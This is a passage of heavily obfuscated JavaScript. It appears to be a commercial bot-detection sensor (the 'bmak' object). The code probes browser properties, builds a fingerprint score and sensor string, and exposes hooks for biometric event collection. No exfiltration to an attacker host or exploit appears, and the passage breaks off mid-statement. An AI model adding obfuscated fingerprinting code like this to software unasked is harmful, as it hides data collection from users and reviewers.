FZ()[f2(g0)],l7(bl(typeof SV()[NV(CG)],l7('',[][[]]))?SV()[NV(Hj)](m8,fd):SV()[NV(mL)].apply(null,[pr,Af]),[][[]]))?FZ()[f2(Hf)].call(null,kZ,m8,Er,IH,cO):FZ()[f2(zf)](Uc,xK(xK(En)),PO,rf,SD6),function(){return OTJ;});PR6[bl(typeof dY()[DZ(O0)],'undefined')?dY()[DZ(S7)].apply(null,[Jb,Wm]):dY()[DZ(TL)](gU,GU)](pH6,QH(typeof jx()[Ec(xr)],'undefined')?jx()[Ec(LK)](nt6,X3,nw):jx()[Ec(wH)](hV,Kf,BN),function(){return G6J;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,SV()[NV(jk)](O7,Jp),function(){return XQJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,QH(typeof jx()[Ec(s8)],'undefined')?jx()[Ec(LK)](YC,gG,sf):jx()[Ec(TA)](Hf,xK(En),dF6),function(){return EFJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,SV()[NV(A96)](TL,FD6),function(){return tJJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,jx()[Ec(pC)](j7,mL,kf),function(){return sJJ;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,dY()[DZ(CP)].call(null,vM6,Lb),function(){return LhJ;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,SV()[NV(B8)](Pw,GI6),function(){return kTJ;});PR6[bl(typeof dY()[DZ(mX)],l7([],[][[]]))?dY()[DZ(S7)](Jb,Wm):dY()[DZ(TL)](h56,TE6)](pH6,jx()[Ec(wB)](mX,Tf,OK),function(){return JJJ;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,SV()[NV(GA)](Wm,BS6),function(){return Oj6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,jx()[Ec(bW)](cr,Hf,UN),function(){return Yq6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,dY()[DZ(RA)](cB,AP),function(){return nhJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,dY()[DZ(ms6)].call(null,WT6,O7),function(){return jQJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,bl(typeof dY()[DZ(Hf)],'undefined')?dY()[DZ(r0)].apply(null,[I7,SN]):dY()[DZ(TL)](Wk,G96),function(){return m6J;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,jx()[Ec(LU)](rT6,Mj,ts6),function(){return xB6;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,SV()[NV(D66)].apply(null,[Tf,kl]),function(){return EC6;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,jx()[Ec(n4)](AO,mL,Us6),function(){return x86;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,SV()[NV(ZL)](En,TD6),function(){return j9J;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,sp()[Pf(Af)](v96,fg,AY,wB),function(){return DFJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,SV()[NV(Q3)](R3,st6),function(){return LsJ;});PR6[QH(typeof dY()[DZ(Jn)],l7('',[][[]]))?dY()[DZ(TL)](Tv6,Ok):dY()[DZ(S7)](Jb,Wm)](pH6,QH(typeof jx()[Ec(zk)],l7([],[][[]]))?jx()[Ec(LK)](Vb,O8,bm):jx()[Ec(q4)](Oj,d4,Gn),function(){return NB6;});PR6[QH(typeof dY()[DZ(kw)],l7([],[][[]]))?dY()[DZ(TL)](qF6,YH):dY()[DZ(S7)](Jb,Wm)](pH6,dY()[DZ(M8)](LQ6,L3),function(){return hB6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,SV()[NV(rm)].apply(null,[ws6,xG]),function(){return jtJ;});PR6[bl(typeof dY()[DZ(Gm)],'undefined')?dY()[DZ(S7)].apply(null,[Jb,Wm]):dY()[DZ(TL)](kq,sU)](pH6,jx()[Ec(O0)].call(null,Hp,vq,fd),function(){return kq6;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,SV()[NV(Bg)](Oq,qW),function(){return p86;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,Pz()[VG(vH)](rg,sX,GN,v96,j7),function(){return AIJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,bl(typeof dY()[DZ(hN)],l7([],[][[]]))?dY()[DZ(O7)](BS6,dn):dY()[DZ(TL)](JH,ff),function(){return xN6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,jx()[Ec(rT6)].apply(null,[hq,xK([]),X1]),function(){return MFJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,dY()[DZ(OF6)](sq,O0),function(){return rN6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,SV()[NV(AP)](xr,pO),function(){return w86;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,bl(typeof jx()[Ec(wH)],l7([],[][[]]))?jx()[Ec(xr)].apply(null,[B3,pU,pr]):jx()[Ec(LK)](bQ6,xK({}),SE6),function(){return RJJ;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,dY()[DZ(Uh6)](G4,CG),function(){return DIJ;});PR6[bl(typeof dY()[DZ(g0)],l7('',[][[]]))?dY()[DZ(S7)].call(null,Jb,Wm):dY()[DZ(TL)](Iw,bT6)](pH6,SV()[NV(I8)](RA,S56),function(){return KB6;});PR6[QH(typeof dY()[DZ(mX)],'undefined')?dY()[DZ(TL)].call(null,Ck,Us6):dY()[DZ(S7)](Jb,Wm)](pH6,QH(typeof dY()[DZ(rl)],'undefined')?dY()[DZ(TL)](Kc,L3):dY()[DZ(zW)](TD6,mr),function(){return WQJ;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,bl(typeof dY()[DZ(Wk)],'undefined')?dY()[DZ(bO)](Ic,p0):dY()[DZ(TL)].apply(null,[Kc,tM6]),function(){return Uf6;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,bl(typeof jx()[Ec(zW)],l7([],[][[]]))?jx()[Ec(tt6)](SN,Sf,Yp):jx()[Ec(LK)](Ar,vH,v8),function(){return nC6;});PR6[dY()[DZ(S7)].call(null,Jb,Wm)](pH6,dY()[DZ(Hp)].apply(null,[zn,Jx]),function(){return HSJ;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,SV()[NV(Qr)](Sj,pN),function(){return vB6;});PR6[QH(typeof dY()[DZ(vf)],'undefined')?dY()[DZ(TL)](g56,nC):dY()[DZ(S7)](Jb,Wm)](pH6,dY()[DZ(Pw)](qE6,hh6),function(){return Rg6;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,l0()[Xp(c8)](IH,ZI6,Er,fg,I3),function(){return sP6;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,bl(typeof jx()[Ec(GN)],l7('',[][[]]))?jx()[Ec(L3)](Pq,Rp,Jc):jx()[Ec(LK)](H3,xK(MW),nq),function(){return lN6;});PR6[dY()[DZ(S7)].apply(null,[Jb,Wm])](pH6,SV()[NV(R0)].call(null,Zj,sh6),function(){return ATJ;});PR6[bl(typeof dY()[DZ(R7)],l7([],[][[]]))?dY()[DZ(S7)].apply(null,[Jb,Wm]):dY()[DZ(TL)](bC,d56)](pH6,jx()[Ec(YA)](dr,Cb,Jv6),function(){return h6J;});PR6[dY()[DZ(S7)](Jb,Wm)](pH6,bl(typeof l0()[Xp(En)],l7([],[][[]]))?l0()[Xp(vH)](g0,tt6,V96,IN,MW):l0()[Xp(TL)](Wk,VD6,GA,A4,QA),function(){return nq6;});var BC6=new csJ();var SMJ=D9[jx()[Ec(jP)](zW,mH,EH)]();var tsJ=MW;var VtJ=MW;var AQJ=MW;var wg6=QH(f9[jx()[Ec(gG)].apply(null,[mW,Bq,KY])][Pz()[VG(cO)].call(null,rl,IH,HU,hI6,tp)][l0()[Xp(CG)](IH,pW,Er,bA,Ff)],jx()[Ec(fp)](bO,Uj,BY))?SV()[NV(mx)].apply(null,[Gm,nc]):jx()[Ec(ZM6)](pU,Xm,Hn);var b86=xK([]);var H86=xK([]);var Xm6=xK(ZR);var C46=MW;var MMJ=SV()[NV(Hj)](m8,fd);var W86=n8(En);var LC6=[];var OTJ=SV()[NV(Hj)](m8,fd);var G6J=SV()[NV(Hj)](m8,fd);var XQJ=SV()[NV(Hj)].call(null,m8,fd);var EFJ=SV()[NV(Hj)](m8,fd);var tJJ=SV()[NV(Hj)].call(null,m8,fd);var sJJ=SV()[NV(Hj)].apply(null,[m8,fd]);var LhJ=SV()[NV(Hj)](m8,fd);var nFJ=SV()[NV(Hj)].apply(null,[m8,fd]);var kTJ=bl(typeof SV()[NV(Hj)],l7('',[][[]]))?SV()[NV(Hj)].call(null,m8,fd):SV()[NV(mL)](mr,BJ6);var vhJ=xK(ZR);var JJJ=SV()[NV(Hj)](m8,fd);var R86=SV()[NV(Hj)].apply(null,[m8,fd]);var IB6=QH(typeof SV()[NV(Wk)],l7([],[][[]]))?SV()[NV(mL)](H3,bQ6):SV()[NV(Hj)].apply(null,[m8,fd]);var ftJ=MW;var ZsJ=MW;var cDJ=D9[jx()[Ec(gU)].call(null,gF6,xK(En),OP)]();var Q6J=SV()[NV(Hj)].call(null,m8,fd);var ThJ=SV()[NV(Hj)](m8,fd);var WV6=MW;var Oq6=MW;var V9J=MW;var ETJ=MW;var D06=MW;var EB6=MW;var pC6=MW;var W46=SV()[NV(Hj)](m8,fd);var Pq6=MW;var wsJ=MW;var Oj6=n8(En);var OhJ=pk[jf];var jJJ=MW;var qsJ=MW;var tq6=xK(ZR);var Yq6=SV()[NV(Hj)](m8,fd);var Tj6=MW;var UhJ=MW;var ADJ=MW;var nhJ=BU(q6,[dY()[DZ(BQ6)].apply(null,[XZ,g8]),Pz()[VG(S7)].apply(null,[A4,TL,jf,TQ6,Od]),jx()[Ec(rw)].call(null,D66,X3,SF6),Pz()[VG(S7)].call(null,kZ,TL,mH,TQ6,Od),Pz()[VG(bA)].apply(null,[sA,LX,Jf,Ft6,xr]),Pz()[VG(S7)](zf,TL,Jf,TQ6,Od),SV()[NV(jw)](mW,FX),n8(pk[Af])]);var jQJ=SV()[NV(Hj)].call(null,m8,fd);var m6J=SV()[NV(Hj)](m8,fd);var JsJ=xK(ZR);var cFJ=xK([]);var VSJ=xK(ZR);var WJJ=MW;var NsJ=SV()[NV(Hj)](m8,fd);var P86=xK(ZR);var ZB6=xK([]);var bDJ=xK(xK(vI));var VFJ=xK([]);var Vf6=SV()[NV(Hj)](m8,fd);var tFJ;var jSJ;var MTJ;var k9J;var xB6=xK(ZR);var EC6=xK({});var x86=xK(xK(vI));var j9J=xK({});var rSJ=SV()[NV(Hj)].call(null,m8,fd);var Y9J=SV()[NV(Hj)].call(null,m8,fd);var wJJ=SV()[NV(Hj)](m8,fd);var pMJ=SV()[NV(Hj)].call(null,m8,fd);var SSJ=xK({});var qDJ=SV()[NV(Hj)](m8,fd);var DB6=SV()[NV(Hj)](m8,fd);var bsJ=SV()[NV(Hj)].call(null,m8,fd);var qFJ=SV()[NV(Hj)].apply(null,[m8,fd]);var Ym6=xK(xK(vI));var ktJ=xK(ZR);var dIJ=xK(ZR);var Q86=xK({});var CB6=xK(ZR);var rtJ=xK({});var mC6=xK({});var IQJ=xK({});var lTJ=xK([]);var hd6=xK([]);var Qw6=xK([]);var KQJ=xK({});var dm6=xK([]);var Zb6=En;var Sf6=SV()[NV(Hj)](m8,fd);var r86=pk[jf];var FsJ=SV()[NV(Hj)].call(null,m8,fd);var Ok6=xK(ZR);var wV6=Np6;var Pp6=n8(En);var ZMJ=xK(ZR);var MsJ=xK([]);var xsJ;var N36=BU(q6,[Pz()[VG(Hf)](FU,LX,xK(MW),U96,AI6),n8(En)]);var DFJ=xK([]);var V06=BU(q6,[MW,Np6,D9[Pz()[VG(mr)].apply(null,[QA,mr,FA,Aq,Fg])](),L06,TL,Np6,mr,L06]);var C86=MW;if(xK(ktJ)){try{var lC6=hW.length;var SC6=xK(ZR);Sf6=l7(Sf6,SV()[NV(c8)](IN,If));var RB6=f9[QH(typeof jx()[Ec(Tn)],'undefined')?jx()[Ec(LK)].call(null,q56,Sf,zb):jx()[Ec(gG)](mW,XW,KY)][QH(typeof FZ()[f2(mH)],l7([],[][[]]))?FZ()[f2(zf)](sX,Cb,SD6,jP,Mp):FZ()[f2(pW)].call(null,Mj,nb,rP,CG,GK)](bl(typeof Pz()[VG(Xm)],l7(bl(typeof SV()[NV(mL)],l7([],[][[]]))?SV()[NV(Hj)](m8,fd):SV()[NV(mL)].call(null,QD6,cE6),[][[]]))?Pz()[VG(Uc)](mW,LX,hU,U96,vj):Pz()[VG(gG)](mr,ft6,hU,tk,st6));if(bl(RB6[QH(typeof jx()[Ec(sj)],l7([],[][[]]))?jx()[Ec(LK)](HU,mr,HS6):jx()[Ec(Ak)](n4,xK(xK([])),ff)],undefined)){Sf6=l7(Sf6,SV()[NV(vU)].apply(null,[pC,hX]));Zb6=f9[dY()[DZ(CG)](AW,Wj)][QH(typeof jx()[Ec(J56)],'undefined')?jx()[Ec(LK)].apply(null,[M8,g0,HU]):jx()[Ec(AT6)](Uh6,AY,ZC)](Br(Zb6,TL));}else{Sf6=l7(Sf6,dY()[DZ(qp)](MH,Ms6));Zb6=f9[dY()[DZ(CG)](AW,Wj)][jx()[Ec(AT6)](Uh6,Uj,ZC)](Br(Zb6,pk[FU]));}}catch(FJJ){hW.splice(Gc(lC6,En),Infinity,ZA);Sf6=l7(Sf6,dY()[DZ(wf)](Dc,wq));Zb6=f9[dY()[DZ(CG)].call(null,AW,Wj)][jx()[Ec(AT6)](Uh6,vq,ZC)](Br(Zb6,pk[FU]));}ktJ=xK(xK(ZR));}var JFJ=En;var SIJ=cO;var fSJ=BU(q6,[QH(typeof jx()[Ec(gG)],l7('',[][[]]))?jx()[Ec(LK)](RB,xK(En),S8):jx()[Ec(mH)].call(null,Vp,Af,Rs6),Array]);var xC6=new qv();var S2;xC6[QH(typeof jx()[Ec(LK)],l7([],[][[]]))?jx()[Ec(LK)](Tn,rU,z3):jx()[Ec(pK)](zk,Dq,X8)](fSJ,SV()[NV(IH)].apply(null,[vw,FK]),nb);({S2:S2}=fSJ);if(xK(dIJ)){try{var tB6=hW.length;var PC6=xK(ZR);Sf6=l7(Sf6,dY()[DZ(fg)](X4,vw));if(bl(f9[jx()[Ec(gG)].apply(null,[mW,hU,KY])][sp()[Pf(Sj)].call(null,LF6,mH,jG,dn)],undefined)){Sf6=l7(Sf6,SV()[NV(vU)](pC,hX));Zb6-=kg;}else{Sf6=l7(Sf6,dY()[DZ(qp)].apply(null,[MH,Ms6]));Zb6-=bA;}}catch(l9J){hW.splice(Gc(tB6,En),Infinity,ZA);Sf6=l7(Sf6,dY()[DZ(wf)](Dc,wq));Zb6-=bA;}dIJ=xK(xK({}));}f9[dY()[DZ(rx)](wt6,AY)]._cf=f9[dY()[DZ(rx)].call(null,wt6,AY)]._cf||[];if(xK(Q86)){try{var OB6=hW.length;var ZtJ=xK(ZR);Sf6=l7(Sf6,dY()[DZ(Fg)](X56,Tt6));if(xK(xK(f9[dY()[DZ(rx)].call(null,wt6,AY)]))){Sf6=l7(Sf6,SV()[NV(vU)].apply(null,[pC,hX]));Zb6=l7(Zb6,Uj);}else{Sf6=l7(Sf6,bl(typeof dY()[DZ(wf)],l7('',[][[]]))?dY()[DZ(qp)](MH,Ms6):dY()[DZ(TL)](cr,pf));Zb6=l7(Zb6,jw);}}catch(gSJ){hW.splice(Gc(OB6,En),Infinity,ZA);Sf6=l7(Sf6,dY()[DZ(wf)].call(null,Dc,wq));Zb6=l7(Zb6,jw);}Q86=xK(xK([]));}f9[dY()[DZ(rx)].call(null,wt6,AY)].bmak=f9[dY()[DZ(rx)].apply(null,[wt6,AY])].bmak&&f9[dY()[DZ(rx)](wt6,AY)].bmak[bl(typeof SV()[NV(tw)],l7('',[][[]]))?SV()[NV(S7)](O8,cM6):SV()[NV(mL)].apply(null,[Xq,tM6])](jx()[Ec(gJ6)].call(null,LX,Fg,In))&&f9[dY()[DZ(rx)](wt6,AY)].bmak[SV()[NV(S7)](O8,cM6)](jx()[Ec(wO)](Uj,U8,t56))?f9[dY()[DZ(rx)].call(null,wt6,AY)].bmak:function(){var H6J;hW.push(jB);return H6J=BU(q6,[jx()[Ec(wO)].apply(null,[Uj,xK(xK(En)),W4]),xK(xK({})),jx()[Ec(wm)].apply(null,[Ff,Ff,cX]),function STJ(){hW.push(vS6);try{var hSJ=hW.length;var FTJ=xK({});var P6J=xK(sZ6(P86));var JN6=jK6(tq6);var VhJ=JN6[l0()[Xp(Jf)](jf,LX,pF6,lj,Hj)];BW6(VhJ,P86&&P6J);hB6(JN6[dY()[DZ(AY)](PW,gU)],xK(xK([])));var cN6=D16(tq6);var QJJ=vh6(ss,[Yq6]);var K9J=bl(typeof SV()[NV(nN)],'undefined')?SV()[NV(Hj)](m8,Dz):SV()[NV(mL)](I56,w66);if(cN6){K9J=jx()[Ec(hC)](Jf,xK(MW),wG)[jx()[Ec(pW)].call(null,sX,Cb,Sg)](Jz6(),jx()[Ec(hh6)](Ab,JL,qI6))[jx()[Ec(pW)](sX,CG,Sg)](vh6(ss,[JN6[SV()[NV(c8)](IN,m66)]]),jx()[Ec(g3)](wm,xK(En),XP))[jx()[Ec(pW)](sX,bA,Sg)](QJJ,dY()[DZ(nU)].call(null,pY,Tj))[QH(typeof jx()[Ec(nN)],l7('',[][[]]))?jx()[Ec(LK)](X56,pU,Ag):jx()[Ec(pW)].call(null,sX,Uj,Sg)](cN6);}else{K9J=jx()[Ec(hC)](Jf,QA,wG)[QH(typeof jx()[Ec(G0)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[Ck,Jf,XM6]):jx()[Ec(pW)].apply(null,[sX,Ok,Sg])](Jz6(),jx()[Ec(hh6)](Ab,xK(xK([])),qI6))[QH(typeof jx()[Ec(hD6)],'undefined')?jx()[Ec(LK)].apply(null,[v66,sA,Mt6]):jx()[Ec(pW)].call(null,sX,LK,Sg)](vh6(ss,[JN6[SV()[NV(c8)](IN,m66)]]),bl(typeof jx()[Ec(OF6)],l7('',[][[]]))?jx()[Ec(g3)](wm,LK,XP):jx()[Ec(LK)].apply(null,[Qg,En,Z0]))[jx()[Ec(pW)](sX,jG,Sg)](QJJ);}if(f9[jx()[Ec(gG)](mW,jc,zz)][SV()[NV(Hp)](N0,WX)](dY()[DZ(Ac)].call(null,RQ6,AT6))){f9[bl(typeof jx()[Ec(OF6)],l7([],[][[]]))?jx()[Ec(gG)](mW,xK(MW),zz):jx()[Ec(LK)](t8,pU,fD6)][SV()[NV(Hp)](N0,WX)](QH(typeof dY()[DZ(CT6)],'undefined')?dY()[DZ(TL)](PQ6,PO):dY()[DZ(Ac)].apply(null,[RQ6,AT6]))[jx()[Ec(rx)].call(null,Cf,xK(En),Al)]=K9J;}if(bl(typeof f9[jx()[Ec(gG)](mW,I3,zz)][bl(typeof dY()[DZ(gG)],l7('',[][[]]))?dY()[DZ(Lt6)].apply(null,[Xd,BA]):dY()[DZ(TL)](kA,Qv6)](dY()[DZ(Ac)](RQ6,AT6)),dY()[DZ(Bq)](GI6,bO))){var E6J=f9[jx()[Ec(gG)](mW,kw,zz)][dY()[DZ(Lt6)](Xd,BA)](dY()[DZ(Ac)].call(null,RQ6,AT6));for(var NC6=MW;M3(NC6,E6J[dY()[DZ(MW)](QW,k0)]);NC6++){E6J[NC6][jx()[Ec(rx)](Cf,m8,Al)]=K9J;}}}catch(OQJ){hW.splice(Gc(hSJ,En),Infinity,vS6);YsJ(jx()[Ec(hD6)](hD6,kw,Hx)[QH(typeof jx()[Ec(Wj)],l7([],[][[]]))?jx()[Ec(LK)](Ip,g0,U0):jx()[Ec(pW)](sX,d4,Sg)](OQJ,sp()[Pf(X3)](nE6,En,D8,TO))[jx()[Ec(pW)](sX,kZ,Sg)](Yq6));}hW.pop();},QH(typeof jx()[Ec(JH)],'undefined')?jx()[Ec(LK)].call(null,Nt6,kw,V96):jx()[Ec(gJ6)](LX,Af,rY),function TDJ(){hW.push(UT6);var wB6=xK(sZ6(P86));var ON6=jK6(tq6);var kMJ=ON6[l0()[Xp(Jf)](jf,LX,ZC,IH,gZ)];BW6(kMJ,P86&&wB6);hB6(ON6[dY()[DZ(AY)].call(null,Uz,gU)],xK(xK(ZR)));jtJ(xK(xK(ZR)));var vf6=vh6(ss,[Yq6]);var bB6=D16(tq6);if(bB6){var JMJ;return JMJ=jx()[Ec(hC)].apply(null,[Jf,xK(En),vV])[jx()[Ec(pW)](sX,rU,UA)](Jz6(),QH(typeof jx()[Ec(q3)],'undefined')?jx()[Ec(LK)].call(null,W56,rg,Cp):jx()[Ec(hh6)].call(null,Ab,kO,FE6))[jx()[Ec(pW)](sX,jc,UA)](ON6[SV()[NV(c8)].call(null,IN,v96)],jx()[Ec(g3)](wm,Mj,xn))[QH(typeof jx()[Ec(tk)],'undefined')?jx()[Ec(LK)](r56,zk,WB):jx()[Ec(pW)](sX,xK(xK({})),UA)](vf6,dY()[DZ(nU)].apply(null,[Wl,Tj]))[jx()[Ec(pW)].call(null,sX,gZ,UA)](bB6),hW.pop(),JMJ;}var rDJ;return rDJ=jx()[Ec(hC)].call(null,Jf,Xm,vV)[jx()[Ec(pW)].call(null,sX,FA,UA)](Jz6(),QH(typeof jx()[Ec(CG)],l7('',[][[]]))?jx()[Ec(LK)](ZQ6,xK({}),qh6):jx()[Ec(hh6)](Ab,Ff,FE6))[bl(typeof jx()[Ec(mh6)],l7('',[][[]]))?jx()[Ec(pW)](sX,cO,UA):jx()[Ec(LK)](pp,MW,ZD6)](ON6[SV()[NV(c8)](IN,v96)],jx()[Ec(g3)].apply(null,[wm,En,xn]))[QH(typeof jx()[Ec(Jf)],l7([],[][[]]))?jx()[Ec(LK)].apply(null,[tj,Hf,Gk]):jx()[Ec(pW)].call(null,sX,U8,UA)](vf6),hW.pop(),rDJ;},SV()[NV(Zj)](hN,qH),BU(q6,["_setFsp",function _setFsp(TFJ){b86=TFJ;hW.push(hV);if(b86){wg6=wg6[dY()[DZ(D8)](j4,zO)](new (f9[QH(typeof SV()[NV(Qr)],l7([],[][[]]))?SV()[NV(mL)](QS6,zx):SV()[NV(Zp)].apply(null,[ZL,l66])])(l0()[Xp(kO)](pK,KN,Ak,Uc,zH),bl(typeof dY()[DZ(MW)],l7('',[][[]]))?dY()[DZ(fg)].call(null,vp,vw):dY()[DZ(TL)].apply(null,[YC,QQ6])),SV()[NV(mx)].apply(null,[Gm,Vq]));}hW.pop();},"_setBm",function _setBm(AB6){hW.push(qq);H86=AB6;if(H86){wg6=SV()[NV(Hj)].apply(null,[m8,WB])[jx()[Ec(pW)](sX,Uj,dQ6)](b86?jx()[Ec(fp)](bO,AY,UK):f9[jx()[Ec(gG)](mW,Tf,qx)][Pz()[VG(cO)].call(null,mW,IH,lj,EU,tp)][l0()[Xp(CG)](IH,pW,Bt6,rl,Tf)],QH(typeof jx()[Ec(I8)],l7([],[][[]]))?jx()[Ec(LK)](t56,c8,z8):jx()[Ec(j7)](sj,pK,bt6))[jx()[Ec(pW)](sX,xK(xK(En)),dQ6)](f9[jx()[Ec(gG)].apply(null,[mW,xK({}),qx])][Pz()[VG(cO)].call(null,jf,IH,bA,EU,tp)][jx()[Ec(vw)](E8,Cb,tL)],QH(typeof dY()[DZ(zk)],l7([],[][[]]))?dY()[DZ(TL)](dn,GK):dY()[DZ(x96)](qh6,hz));tq6=xK(xK({}));}else{var QC6=jK6(tq6);ZB6=QC6[l0()[Xp(Jf)].call(null,jf,LX,dU,mH,U8)];}hW.pop();NG6(tq6);},"_setAu",function _setAu(hQJ){hW.push(J3);if(QH(typeof hQJ,SV()[NV(jf)](vU,Ck))){if(QH(hQJ[FZ()[f2(Mj)](Zd,xK(xK({})),Ot6,mH,jG)](bl(typeof SV()[NV(Uh6)],'undefined')?SV()[NV(ll)].call(null,s8,wt6):SV()[NV(mL)](C66,pJ6),MW),MW)){wg6=SV()[NV(Hj)](m8,b1)[jx()[Ec(pW)](sX,mL,Bt6)](b86?jx()[Ec(fp)].call(null,bO,TL,I7):f9[jx()[Ec(gG)](mW,X3,dX)][Pz()[VG(cO)].call(null,Zd,IH,xK(xK(En)),Ot6,tp)][l0()[Xp(CG)](IH,pW,Y96,vj,Rp)],jx()[Ec(j7)].apply(null,[sj,AY,BD6]))[jx()[Ec(pW)](sX,HU,Bt6)](f9[jx()[Ec(gG)](mW,HU,dX)][Pz()[VG(cO)](Xm,IH,Hf,Ot6,tp)][jx()[Ec(vw)].apply(null,[E8,JL,Ax])])[jx()[Ec(pW)](sX,LK,Bt6)](hQJ);}else{wg6=hQJ;}}hW.pop();},jx()[Ec(Ur)](dO,Jn,DM6),function nN6(BhJ){r86+=En;},"_setIpr",function _setIpr(XtJ){VSJ=XtJ;},"_setAkid",function _setAkid(WhJ){P86=WhJ;bDJ=xK(sZ6(P86));},"_enableBiometricEvent",function _enableBiometricEvent(zTJ){SSJ=zTJ;},"_enableBiometricResearch",function _enableBiometricResearch(PDJ){Ym6=PDJ;},"_fetchParams",function _fetchParams(VQJ){BW6(ZB6,P86&&bDJ);}]),dY()[DZ(f4)](Y1,YH),function(){return xq.apply(this,[rJ,arguments]);}]),hW.pop(),H6J;}();if(xK(CB6)){try{var UsJ=hW.length;var LDJ=xK({});Sf6=l7(Sf6,dY()[DZ(Rp)](Dd,tv6));var d9J=f9[jx()[Ec(gG)].call(null,mW,LX,KY)][QH(typeof FZ()[f2(R7)],l7(SV()[NV(Hj)].apply(null,[m8,fd]),[][[]]))?FZ()[f2(zf)].call(null,rU,TL,Ks6,jC,vH):FZ()[f2(pW)](sX,xK(xK(En)),rP,CG,GK)](dY()[DZ(sX)](fZ,hN));if(bl(d9J[jx()[Ec(nU)](wj,nb,Lc)],undefined)){Sf6=l7(Sf6,SV()[NV(vU)](pC,hX));Zb6*=YH;}else{Sf6=l7(Sf6,dY()[DZ(qp)].call(null,MH,Ms6));Zb6*=lr;}}catch(fQJ){hW.splice(Gc(UsJ,En),Infinity,ZA);Sf6=l7(Sf6,dY()[DZ(wf)](Dc,wq));Zb6*=lr;}CB6=xK(xK(ZR));}FG[dY()[DZ(zF6)](Up,Hf)]=function(H9J){if(QH(H9J,wg6)){JsJ=xK(xK([]));}};if(f9[dY()[DZ(rx)](wt6,AY)].bmak[jx()[Ec(wO)].call(null,Uj,bH,t56)]){if(xK(rtJ)){try{var zFJ=hW.length;var nB6=xK([]);Sf6=l7(Sf6,dY()[DZ(jf)](mM6,kw));if(xK(xK(f9[SV()[NV(AY)](zW,xm)]))){Sf6=l7(Sf6,SV()[NV(vU)].call(null,pC,hX));Zb6*=vf;}else{Sf6=l7(Sf6,dY()[DZ(qp)].apply(null,[MH,Ms6]));Zb6*=rl;}}catch(SB6){hW.splice(Gc(zFJ,En),Infinity,ZA);Sf6=l7(Sf6,dY()[DZ(wf)].apply(null,[Dc,wq]));Zb6*=rl;}rtJ=xK(xK(ZR));}BC6[FZ()[f2(cO)].apply(null,[S7,m8,U96,gG,Ak])](SV()[NV(Bj)](kZ,K0),YsJ);YsJ(QH(typeof jx()[Ec(zk)],l7('',[][[]]))?jx()[Ec(LK)].call(null,Oq,Ff,Xt6):jx()[Ec(Ac)](Hj,Xm,bC));if(pq(f9[dY()[DZ(rx)](wt6,AY)]._cf[dY()[DZ(MW)].apply(null,[Xx,k0])],MW)){for(var YN6=MW;M3(YN6,f9[dY()[DZ(rx)].call(null,wt6,AY)]._cf[dY()[DZ(MW)].call(null,Xx,k0)]);YN6++){f9[dY()[DZ(rx)](wt6,AY)].bmak[dY()[DZ(f4)].apply(null,[dc,YH])](f9[dY()[DZ(rx)].call(null,wt6,AY)]._cf[YN6]);}f9[bl(typeof dY()[DZ(Qr)],l7('',[][[]]))?dY()[DZ(rx)].call(null,wt6,AY):dY()[DZ(TL)](SB,wM6)]._cf=BU(q6,[jx()[Ec(En)](X3,zf,kz),f9[dY()[DZ(rx)](wt6,AY)].bmak[dY()[DZ(f4)](dc,YH)]]);}else{var jMJ;if(f9[jx()[Ec(gG)].apply(null,[mW,Gm,KY])][SV()[NV(Nr)](sA,DM6)])jMJ=f9[jx()[Ec(gG)].apply(null,[mW,I3,KY])][SV()[NV(Nr)](sA,DM6)];if(xK(jMJ)){var ZSJ=f9[jx()[Ec(gG)](mW,Op,KY)][dY()[DZ(ll)].apply(null,[Lc,Qg])](QH(typeof dY()[DZ(hV)],l7('',[][[]]))?dY()[DZ(TL)].call(null,CD6,kt6):dY()[DZ(CD6)].apply(null,[vC,kZ]));if(ZSJ[dY()[DZ(MW)](Xx,k0)])jMJ=ZSJ[Gc(ZSJ[dY()[DZ(MW)].apply(null,[Xx,k0])],En)];}if(jMJ[FZ()[f2(X3)](jw,MW,U96,mr,Mn)]){var nf6=jMJ[FZ()[f2(X3)](Ff,xK(xK([])),U96,mr,Mn)];var FDJ=nf6[SV()[NV(vj)](Q3,hK)](SV()[NV(ll)](s8,qB));if(vm(FDJ[bl(typeof dY()[DZ(F3)],l7([],[][[]]))?dY()[DZ(MW)](Xx,k0):dY()[DZ(TL)](gr,vT6)],D9[jx()[Ec(Lt6)](pW,bA,KS6)]()))IB6=nf6[SV()[NV(vj)](Q3,hK)](SV()[NV(ll)](s8,qB))[dY()[DZ(m8)].apply(null,[ZD6,zW])](n8(LX))[MW];if(IB6&&QH(Ik(IB6[dY()[DZ(MW)].apply(null,[Xx,k0])],pk[c8]),MW)){var 